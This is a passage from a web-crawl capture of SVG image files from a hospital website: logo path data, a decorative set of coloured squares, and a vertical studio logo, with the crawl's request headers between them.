c0.82-0.17,1.32-0.17,1.8-0.17c0.24,0,0.58-0.32,0.58-0.56c0-0.4-0.34-0.57-1.15-0.57c-2.21,0-6.86,0.16-7.2,0.16     c-0.4,0-4.89-0.16-7.26-0.16c-0.82,0-1.15,0.16-1.15,0.57c0,0.24,0.25,0.56,0.57,0.56c0.49,0,1.4,0.09,2.21,0.25     c1.54,0.32,2.13,1.38,2.29,3.72c0.18,2.18,0.18,4.11,0.18,14.77v12.12c0,6.61-0.09,12.03-0.42,14.85     c-0.25,2.03-0.5,3.31-1.87,3.64c-0.65,0.16-1.55,0.31-2.21,0.31c-0.41,0-0.56,0.33-0.56,0.57c0,0.41,0.4,0.56,1.14,0.56     c2.2,0,6.7-0.24,7.1-0.24c0.34,0,4.99,0.24,8.99,0.24c0.83,0,1.15-0.24,1.15-0.56c0-0.23-0.17-0.57-0.57-0.57     c-0.67,0-2.21-0.16-3.27-0.31c-2.12-0.33-2.37-1.62-2.61-3.64C487.55,54.27,487.55,48.85,487.55,42.24z M529.52,60.25     L529.52,60.25c6.46,0,19.44-3.4,19.44-23.26c0-16.47-10.13-25.12-21.48-25.12c-12,0-20.65,7.44-20.65,22.37     C506.83,50.23,516.54,60.25,529.52,60.25z M527.9,9.29L527.9,9.29c16.17,0,28.41,9.77,28.41,25.76     c0,15.35-11.51,28.02-28.83,28.02c-19.68,0-28.09-14.61-28.09-26.96C499.4,25.05,508.05,9.29,527.9,9.29z M138.23,117.44     L138.23,117.44c0,7.28,0,13.65,0.08,14.94c0.07,1.69,0.24,4.2,0.81,4.93c0.9,1.28,3.44,2.75,11.93,2.75     c6.62,0,12.49-2.19,16.82-6.22c3.76-3.48,5.63-10.01,5.63-16.31c0-8.72-3.84-14.3-6.77-17.2c-6.78-6.78-14.7-7.67-23.27-7.67     c-1.4,0-3.69,0.24-4.34,0.49c-0.64,0.24-0.89,0.56-0.89,1.37V117.44z M131.69,110.02L131.69,110.02c0-10.67,0-12.6-0.16-14.78     c-0.15-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.79-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.33-0.55,1.15-0.55     c3.26,0,7.91,0.15,8.31,0.15c0.82,0,5.39-0.15,9.64-0.15c7.19,0,20.34-0.66,28.83,7.82c3.59,3.55,7.04,9.29,7.04,17.44     c0,8.64-3.77,15.26-7.77,19.3c-3.1,3.15-9.56,7.91-21.8,7.91c-3.1,0-6.94-0.24-10.05-0.39c-3.1-0.25-5.54-0.42-5.88-0.42     c-0.17,0-1.47,0.08-2.93,0.08c-1.47,0.08-3.19,0.17-4.33,0.17c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57     c0.66,0,1.55-0.16,2.21-0.32c1.39-0.32,1.55-1.61,1.87-3.63c0.41-2.83,0.41-8.24,0.41-14.86L131.69,110.02z M192.96,110.02     L192.96,110.02c0-10.67,0-12.6-0.17-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.79-0.15-2.44-0.15     c-0.25,0-0.58-0.33-0.58-0.58c0-0.4,0.34-0.55,1.15-0.55c3.27,0,7.92,0.15,8.32,0.15c0.49,0,15.52,0.08,17.15,0     c1.39-0.08,2.69-0.32,3.27-0.4c0.32-0.08,0.64-0.32,0.98-0.32c0.24,0,0.32,0.32,0.32,0.65c0,0.48-0.41,1.29-0.57,3.22     c-0.08,0.65-0.25,3.72-0.41,4.52c-0.08,0.33-0.32,0.73-0.65,0.73c-0.41,0-0.57-0.31-0.57-0.89c0-0.48-0.08-1.6-0.4-2.43     c-0.49-1.12-1.23-1.61-5.16-2.09c-1.21-0.16-9.56-0.23-10.36-0.23c-0.33,0-0.41,0.23-0.41,0.72v18.66c0,0.48,0,0.73,0.41,0.73     c0.9,0,10.36,0,12.01-0.16c1.72-0.18,2.78-0.25,3.51-0.98c0.48-0.49,0.81-0.88,1.05-0.88c0.25,0,0.41,0.16,0.41,0.56     c0,0.38-0.41,1.53-0.57,3.79c-0.16,1.38-0.33,3.96-0.33,4.43c0,0.58-0.16,1.3-0.65,1.3c-0.33,0-0.48-0.25-0.48-0.65     c0-0.65,0-1.37-0.33-2.25c-0.25-0.97-0.9-1.78-3.69-2.1c-1.96-0.25-9.63-0.33-10.85-0.33c-0.41,0-0.49,0.25-0.49,0.49v5.73     c0,2.34-0.08,10.34,0,11.71c0.16,4.6,1.46,5.48,8.57,5.48c1.88,0,5.3,0,7.19-0.73c1.87-0.79,2.85-2.01,3.26-4.76     c0.16-0.8,0.33-1.05,0.74-1.05c0.4,0,0.49,0.56,0.49,1.05c0,0.49-0.58,5.16-0.98,6.62c-0.5,1.78-1.24,1.78-4.02,1.78     c-5.39,0-9.55-0.16-12.5-0.25c-3.01-0.16-4.89-0.16-5.95-0.16c-0.15,0-1.55,0-3.11,0.08c-1.38,0.08-3.02,0.17-4.15,0.17     c-0.75,0-1.15-0.17-1.15-0.57c0-0.25,0.18-0.57,0.57-0.57c0.66,0,1.56-0.24,2.22-0.32c1.38-0.24,1.54-1.61,1.88-3.63     c0.41-2.83,0.41-8.24,0.41-14.86L192.96,110.02z M240.4,122.28L240.4,122.28c0,10.1,0.16,14.22,1.47,15.43     c1.14,1.13,3.93,1.6,9.56,1.6c3.76,0,6.93-0.08,8.66-2.09c0.9-1.04,1.47-2.5,1.71-3.88c0.08-0.48,0.33-0.88,0.73-0.88     c0.34,0,0.49,0.32,0.49,1.04c0,0.73-0.49,4.86-1.05,6.87c-0.49,1.61-0.75,1.86-4.57,1.86c-5.14,0-9.15-0.09-12.5-0.25     c-3.27-0.08-5.71-0.16-7.83-0.16c-0.33,0-1.55,0-2.94,0.08c-1.48,0.08-3.02,0.17-4.17,0.17c-0.74,0-1.14-0.17-1.14-0.57     c0-0.25,0.17-0.57,0.57-0.57c0.65,0,1.55-0.16,2.19-0.32c1.4-0.32,1.56-1.61,1.89-3.63c0.4-2.83,0.4-8.24,0.4-14.86l0-12.1     c0-10.67,0-12.6-0.15-14.78c-0.17-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.46-0.15c-0.24,0-0.56-0.33-0.56-0.58     c0-0.4,0.33-0.55,1.14-0.55c3.26,0,7.76,0.15,8.17,0.15c0.33,0,5.72-0.15,7.91-0.15c0.73,0,1.14,0.15,1.14,0.55     c0,0.24-0.32,0.48-0.57,0.48c-0.49,0-1.55,0.09-2.37,0.17c-2.12,0.4-2.53,1.45-2.68,3.87c-0.09,2.18-0.09,4.11-0.09,14.78V122.28     z M292.6,141.02L292.6,141.02c-1.15-0.56-1.24-0.88-1.24-3.07c0-4.03,0.34-7.27,0.43-8.55c0.07-0.89,0.23-1.31,0.64-1.31     c0.5,0,0.57,0.25,0.57,0.89c0,0.73,0,1.85,0.25,2.99c1.22,5.97,6.62,8.23,12.09,8.23c7.84,0,11.67-5.57,11.67-10.74     c0-5.57-2.36-8.8-9.39-14.53l-3.67-2.99c-8.66-7.03-10.62-12.03-10.62-17.52c0-8.63,6.54-14.53,16.9-14.53     c3.2,0,5.56,0.33,7.6,0.82c1.55,0.32,2.2,0.4,2.86,0.4c0.66,0,0.83,0.17,0.83,0.57c0,0.4-0.34,3.07-0.34,8.56     c0,1.29-0.17,1.86-0.57,1.86c-0.49,0-0.57-0.4-0.65-1.06c-0.08-0.96-0.57-3.14-1.06-4.04c-0.49-0.89-2.7-4.27-10.21-4.27     c-5.62,0-10.04,3.47-10.04,9.37c0,4.6,2.12,7.5,9.97,13.55l2.28,1.78c9.64,7.52,11.93,12.51,11.93,18.97     c0,3.32-1.3,9.45-6.94,13.41c-3.51,2.43-7.91,3.39-12.32,3.39C299.7,143.19,295.94,142.63,292.6,141.02z M357.36,120.12     L357.36,120.12c0.32,0,0.32-0.18,0.24-0.49l-7.11-18.82c-0.41-1.06-0.82-1.06-1.23,0l-6.7,18.82c-0.07,0.31,0,0.49,0.24,0.49     H357.36z M349.36,91.52L349.36,91.52c0.9-2.26,1.22-2.67,1.71-2.67c0.74,0,0.98,0.97,1.71,2.51     c1.31,2.91,12.83,31.24,17.23,41.67c2.6,6.13,4.57,7.02,6.12,7.5c1.07,0.33,2.12,0.41,2.86,0.41c0.41,0,0.9,0.17,0.9,0.57     c0,0.4-0.81,0.57-1.63,0.57c-1.05,0-6.37,0-11.35-0.17c-1.39-0.08-2.53-0.08-2.53-0.48c0-0.32,0.17-0.32,0.5-0.48     c0.41-0.16,1.14-0.72,0.64-1.86l-6.44-15.74c-0.17-0.33-0.25-0.4-0.65-0.4h-16.58c-0.33,0-0.57,0.16-0.73,0.57l-4.08,10.98     c-0.65,1.7-1.06,3.38-1.06,4.6c0,1.38,1.21,1.86,2.45,1.86h0.66c0.57,0,0.73,0.24,0.73,0.57c0,0.4-0.42,0.57-1.06,0.57     c-1.72,0-5.64-0.26-6.45-0.26c-0.73,0-4.33,0.26-7.27,0.26c-0.9,0-1.39-0.17-1.39-0.57c0-0.33,0.33-0.57,0.65-0.57     c0.49,0,1.55-0.08,2.12-0.16c3.27-0.4,4.65-2.83,6.04-6.3L349.36,91.52z M391.83,122.28L391.83,122.28v-12.26     c0-10.67,0-12.6,0.08-14.78c0.16-2.42,0.56-3.47,2.7-3.87c0.8-0.07,1.87-0.17,2.37-0.17c0.24,0,0.57-0.24,0.57-0.48     c0-0.4-0.42-0.55-1.14-0.55c-2.2,0-7.59,0.15-7.92,0.15c-0.41,0-4.89-0.15-8.16-0.15c-0.81,0-1.15,0.15-1.15,0.55     c0,0.24,0.34,0.58,0.58,0.58c0.65,0,1.88,0.07,2.45,0.15c2.37,0.33,2.78,1.45,2.94,3.8c0.16,2.18,0.16,4.11,0.16,14.78v12.1     c0,6.62,0,12.04-0.41,14.86c-0.33,2.01-0.49,3.31-1.87,3.63c-0.66,0.17-1.56,0.32-2.22,0.32c-0.39,0-0.56,0.32-0.56,0.57     c0,0.4,0.41,0.57,1.15,0.57c1.14,0,2.7-0.09,4.17-0.17c1.39-0.08,2.61-0.08,2.94-0.08c2.11,0,4.58,0.08,7.83,0.16     c3.36,0.17,7.36,0.25,12.5,0.25c3.84,0,4.08-0.25,4.57-1.86c0.56-2.01,1.06-6.14,1.06-6.87c0-0.72-0.17-1.04-0.5-1.04     c-0.4,0-0.64,0.4-0.73,0.88c-0.24,1.38-0.81,2.84-1.71,3.88c-1.71,2.02-4.89,2.09-8.66,2.09c-5.64,0-8.41-0.48-9.55-1.6     C391.99,136.5,391.83,132.38,391.83,122.28z M437.32,133.11L437.32,133.11c4.17-9.21,13.55-32.63,15.1-37.55     c0.34-1.05,0.66-2.02,0.66-2.59c0-0.55-0.24-1.2-0.98-1.45c-0.82-0.23-1.64-0.23-2.46-0.23c-0.4,0-0.81-0.25-0.81-0.58     c0-0.4,0.48-0.55,1.62-0.55c2.86,0,6.13,0.15,7.02,0.15c0.42,0,3.52-0.15,5.65-0.15c0.72,0,1.14,0.15,1.14,0.47     c0,0.32-0.25,0.66-0.83,0.66c-0.49,0-2.12,0-3.43,0.8c-0.98,0.63-2.11,1.6-3.99,6.3c-0.83,1.93-4.34,10.17-8,18.56     c-4.41,10.01-7.59,17.45-9.23,20.84c-1.96,4.11-2.37,5.16-3.1,5.16c-0.82,0-1.31-0.88-2.7-4.19L415.36,96.7     c-1.64-3.88-2.62-4.6-4.98-5.18c-1.15-0.23-2.36-0.23-2.78-0.23c-0.4,0-0.58-0.42-0.58-0.66c0-0.4,0.75-0.47,1.9-0.47     c3.42,0,7.52,0.15,8.42,0.15c0.72,0,3.91-0.15,6.68-0.15c1.31,0,1.96,0.15,1.96,0.47c0,0.32-0.26,0.66-0.74,0.66     c-0.82,0-1.97,0.07-2.61,0.31c-0.75,0.33-0.82,0.74-0.82,1.22c0,0.88,0.9,2.99,1.96,5.73L437.32,133.11z M484.19,120.12     L484.19,120.12c0.34,0,0.34-0.18,0.24-0.49l-7.1-18.82c-0.4-1.06-0.83-1.06-1.22,0l-6.69,18.82c-0.09,0.31,0,0.49,0.24,0.49     H484.19z M476.2,91.52L476.2,91.52l-16.91,42.96c-1.39,3.47-2.76,5.89-6.04,6.3c-0.57,0.08-1.63,0.16-2.11,0.16     c-0.32,0-0.65,0.24-0.65,0.57c0,0.4,0.49,0.57,1.39,0.57c2.94,0,6.54-0.26,7.27-0.26c0.8,0,4.73,0.26,6.45,0.26     c0.64,0,1.05-0.17,1.05-0.57c0-0.33-0.16-0.57-0.73-0.57h-0.64c-1.24,0-2.46-0.48-2.46-1.86c0-1.21,0.42-2.9,1.07-4.6l4.07-10.98     c0.18-0.42,0.41-0.57,0.73-0.57h16.59c0.4,0,0.49,0.08,0.65,0.4l6.44,15.74c0.49,1.14-0.25,1.7-0.64,1.86     c-0.33,0.17-0.5,0.17-0.5,0.48c0,0.4,1.15,0.4,2.54,0.48c4.97,0.17,10.28,0.17,11.34,0.17c0.81,0,1.63-0.17,1.63-0.57     c0-0.4-0.49-0.57-0.9-0.57c-0.73,0-1.79-0.08-2.85-0.41c-1.54-0.47-3.51-1.37-6.13-7.5c-4.41-10.42-15.92-38.76-17.22-41.67     c-0.73-1.54-0.98-2.51-1.71-2.51C477.42,88.85,477.1,89.26,476.2,91.52z M518.66,117.44L518.66,117.44c0,7.28,0,13.65,0.09,14.94     c0.08,1.69,0.25,4.2,0.82,4.93c0.9,1.28,3.42,2.75,11.92,2.75c6.61,0,12.5-2.19,16.81-6.22c3.77-3.48,5.64-10.01,5.64-16.31     c0-8.72-3.84-14.3-6.78-17.2c-6.76-6.78-14.69-7.67-23.27-7.67c-1.39,0-3.68,0.24-4.32,0.49c-0.66,0.24-0.91,0.56-0.91,1.37     V117.44z M512.14,110.02L512.14,110.02c0-10.67,0-12.6-0.16-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.45-0.15     c-0.26,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55c3.27,0,7.92,0.15,8.33,0.15c0.81,0,5.38-0.15,9.64-0.15     c7.18,0,20.32-0.66,28.81,7.82c3.59,3.55,7.03,9.29,7.03,17.44c0,8.64-3.76,15.26-7.75,19.3c-3.11,3.15-9.56,7.91-21.82,7.91     c-3.09,0-6.93-0.24-10.04-0.39c-3.09-0.25-5.56-0.42-5.87-0.42c-0.16,0-1.47,0.08-2.94,0.08c-1.47,0.08-3.19,0.17-4.33,0.17     c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57c0.66,0,1.55-0.16,2.22-0.32c1.38-0.32,1.54-1.61,1.87-3.63     c0.41-2.83,0.41-8.24,0.41-14.86V110.02z M596.1,140.13L596.1,140.13c6.44,0,19.43-3.4,19.43-23.25     c0-16.48-10.13-25.11-21.48-25.11c-12,0-20.66,7.42-20.66,22.35C573.39,130.11,583.11,140.13,596.1,140.13z M594.47,89.18     L594.47,89.18c16.14,0,28.4,9.77,28.4,25.76c0,15.34-11.51,28.02-28.82,28.02c-19.67,0-28.08-14.61-28.08-26.98     C565.97,104.92,574.62,89.18,594.47,89.18z M640.03,115.82L640.03,115.82c0,0.41,0.16,0.66,0.49,0.89     c1.06,0.57,4.74,1.06,7.92,1.06c1.71,0,3.67-0.09,5.38-1.22c2.45-1.61,4.34-5.24,4.34-10.49c0-8.56-4.74-13.49-12.41-13.49     c-2.13,0-4.4,0.24-5.15,0.4c-0.32,0.17-0.57,0.41-0.57,0.81V115.82z M633.83,110.02L633.83,110.02c0-10.67,0-12.6-0.17-14.78     c-0.16-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.8-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55     c3.27,0,8.09,0.15,8.49,0.15c0.75,0,6.79-0.15,8.98-0.15c4.58,0,9.64,0.39,13.4,2.98c1.8,1.29,4.97,4.6,4.97,9.37     c0,5.08-2.12,10.01-8.81,15.66c5.88,7.26,10.86,13.48,15.02,17.76c3.84,3.87,6.21,4.52,8,4.76c1.39,0.24,2.13,0.24,2.52,0.24     c0.41,0,0.66,0.32,0.66,0.57c0,0.4-0.42,0.57-1.71,0.57h-4.49c-4.08,0-5.88-0.41-7.68-1.38c-3.1-1.62-5.72-4.92-9.79-10.08     c-3.02-3.73-6.21-8.17-7.76-10.03c-0.32-0.32-0.5-0.39-0.99-0.39l-9.14-0.17c-0.33,0-0.49,0.17-0.49,0.56v1.62     c0,6.63,0,11.96,0.33,14.78c0.24,2.01,0.66,3.31,2.86,3.63c0.98,0.17,2.54,0.32,3.19,0.32c0.49,0,0.58,0.32,0.58,0.57     c0,0.32-0.34,0.57-1.16,0.57c-3.92,0-8.49-0.26-8.81-0.26c-0.08,0-4.9,0.26-7.11,0.26c-0.73,0-1.14-0.17-1.14-0.57     c0-0.25,0.16-0.57,0.57-0.57c0.65,0,1.55-0.16,2.21-0.32c1.38-0.32,1.55-1.61,1.86-3.63c0.42-2.83,0.42-8.24,0.42-14.86V110.02z      M1.1,109.85L1.1,109.85l7.32-0.05c3.49,18.52,11.58,28.49,25.71,33.35H1.1V109.85z M11.86,0L11.86,0h31.5     c-15.8,5.06-21.21,19.68-14.16,32.33c4.35,7.74,14.34,14.47,27.33,21.39c20.02,10.67,36.9,18.64,46.82,34.31l0,44.88     c-2.16,4.19-5.49,7.49-9.24,10.3H60.25c16.77-5.46,21.88-18.83,19.13-31.29C76.46,98.82,61.16,88.82,42.8,79.4     C23.6,69.53,10.54,58.95,4.71,47.47C-3.5,31.28-0.89,12.38,11.86,0z M76.71,0.05L76.71,0.05h26.64v28.81h-7.09     C94.73,14.24,88.3,5.04,76.71,0.05z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/cuadraditos.svg
body_size: 613
content:
<svg xmlns="http://www.w3.org/2000/svg" width="221" height="148" viewBox="0 0 221 148" fill="none"><rect x="147.333" width="73.6667" height="73.6667" transform="rotate(90 147.333 0)" fill="white" fill-opacity="0.5"></rect><rect x="73.6667" width="73.6667" height="73.6667" transform="rotate(90 73.6667 0)" fill="#7CF8F0" fill-opacity="0.5"></rect><rect x="147.333" y="73.6665" width="73.6667" height="73.6667" transform="rotate(90 147.333 73.6665)" fill="#0CAEA5" fill-opacity="0.5"></rect><rect x="221" width="73.6667" height="73.6667" transform="rotate(90 221 0)" fill="#188E9E" fill-opacity="0.5"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/bwp_vertical_negro.svg
body_size: 2012
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" viewBox="0 0 102 78.4"><g id="Capa_12"><g><path d="M0,78.4v-43.6h31.6v43.6H0Z" opacity=".2"></path><path d="M9.3,66.5V11.5h40.4v55H9.3Z" opacity=".5"></path><g><rect x="22.9" y="0" width="79.1" height="56.1"></rect><g><path d="M30.7,38.8V14.8h4.6v8.9c1.4-1.8,3.3-2.7,5.4-2.7,4.4,0,7.7,3.5,7.7,9.1s-3.3,9.1-7.7,9.1-4-.9-5.4-2.6v2.2s-4.6,0-4.6,0ZM35.3,33.3c.8,1.1,2.4,1.9,3.9,1.9,2.7,0,4.4-2,4.4-5s-1.8-5.1-4.4-5.1-3.2.9-3.9,2v6.2Z" fill="#fff"></path><path d="M67.1,38.8l-3.7-11.9-3.7,11.9h-4.9l-5.3-17.4h4.8l3.2,11.7,3.8-11.7h4.1l3.8,11.7,3.2-11.7h4.8l-5.3,17.4h-4.9.1Z" fill="#fff"></path><path d="M84.1,45.5h-4.6v-24h4.6v2.2c1.3-1.7,3.2-2.6,5.4-2.6,4.5,0,7.7,3.3,7.7,9.1s-3.2,9.1-7.7,9.1-4-.9-5.4-2.7v8.9ZM88,25.1c-1.5,0-3.2.9-3.9,2v6.2c.8,1.1,2.4,2,3.9,2,2.6,0,4.4-2.1,4.4-5.1s-1.8-5-4.4-5h0Z" fill="#fff"></path></g></g></g><g><path d="M51.1,75.5c.8,0,1.4.7,1.4,1.4s-.7,1.4-1.4,1.4-1.4-.7-1.4-1.4.7-1.4,1.4-1.4Z"></path><path d="M54.7,75.5c.6.6,1.9,1.1,2.9,1.1s1.4-.3,1.4-.9-.7-.8-1.7-1c-1.4-.3-3.3-.6-3.3-2.6s1.2-2.7,3.4-2.7,2.6.5,3.4,1.1l-.9,1.5c-.5-.6-1.5-1-2.5-1s-1.3.3-1.3.8.7.7,1.6.9c1.4.3,3.4.7,3.4,2.8s-1.3,2.7-3.7,2.7-2.9-.5-3.8-1.3l1-1.5h0Z"></path><path d="M63.3,76.1v-4.4h-1.4v-2h1.4v-2.3h2.3v2.3h1.7v2h-1.7v3.8c0,.5.3.9.8.9s.7,0,.8-.3l.5,1.7c-.3.3-.9.6-1.9.6-1.5,0-2.4-.8-2.4-2.3h-.1Z"></path><path d="M74.5,78.2v-1.1c-.6.7-1.6,1.3-3,1.3s-2.7-1-2.7-2.7v-6h2.2v5.1c0,1.2.6,1.5,1.5,1.5s1.5-.5,1.9-1v-5.7h2.2v8.4h-2.2v.2Z"></path><path d="M84.7,78.2v-1.1c-.7.8-1.6,1.3-2.6,1.3-2.2,0-3.8-1.6-3.8-4.4s1.6-4.4,3.8-4.4,2,.5,2.6,1.3v-4.3h2.3v11.7h-2.3ZM84.7,72.4c-.4-.6-1.2-1-1.9-1-1.3,0-2.2,1-2.2,2.5s.9,2.5,2.2,2.5,1.5-.4,1.9-1v-3Z"></path><path d="M88.9,67.1c0-.7.6-1.3,1.3-1.3s1.3.6,1.3,1.3-.6,1.3-1.3,1.3-1.3-.6-1.3-1.3ZM89.2,78.2v-8.4h2.2v8.4h-2.2Z"></path><path d="M93.1,73.9c0-2.4,1.7-4.4,4.5-4.4s4.5,2,4.5,4.4-1.7,4.4-4.5,4.4-4.5-2-4.5-4.4ZM99.7,73.9c0-1.3-.8-2.5-2.2-2.5s-2.2,1.1-2.2,2.5.8,2.5,2.2,2.5,2.2-1.1,2.2-2.5Z"></path></g></g></svg>